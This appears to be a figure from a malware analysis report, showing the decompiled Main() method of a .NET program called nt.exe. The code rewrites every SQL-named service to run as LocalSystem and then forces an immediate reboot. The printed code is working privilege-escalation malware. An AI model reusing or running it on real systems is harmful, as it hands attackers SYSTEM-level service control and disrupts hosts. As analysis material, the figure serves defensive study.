 nt (1.0.0.0)
nt.exe
PE
References
{} -
{} nt
Program @02000002
Base Type and Interfaces
Derived Types
.ctor() : void @06000002
Main() : void @06000001
mscorlib (2.0.0.0)
12 {
13 try
14 {
15 RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SYSTEM₩₩ControlSet001₩₩Services", true);
16 foreach (string text in registryKey.GetSubKeyNames())
17 {
18 if (text.Contains("SQL"))
19 {
20 Console.WriteLine(text);
21 RegistryKey registryKey2 = registryKey.OpenSubKey(text, true);
22 if (registryKey2 != null)
23 {
24 string[] valueNames = registryKey2.GetValueNames();
25 for (int j = 0; j < valueNames.Length; j++)
26 {
27 if (valueNames[j].Contains("ObjectName"))
28 {
29 registryKey2.SetValue("ObjectName", "LocalSystem", RegistryValueKind.String);
30 }
31 }
32 }
33 }
34 }
35 Process.Start("ShutDown", "/r /f /t 0");
36 }
37 catch (Exception)
38 {
39 }